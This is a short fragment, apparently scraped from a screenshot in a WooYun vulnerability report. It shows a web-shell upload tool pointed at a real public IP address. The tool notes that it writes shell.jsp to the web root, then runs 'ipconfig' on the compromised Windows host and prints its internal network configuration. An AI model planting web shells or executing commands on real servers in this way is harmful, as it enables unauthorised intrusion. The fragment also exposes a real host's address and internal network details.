 Url: http://218.7.20.50
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5019:7af5:c67f:d626%11
IPv4 地址 . . . . . . . . . . . . : 192.168.2.50
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.2.1
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org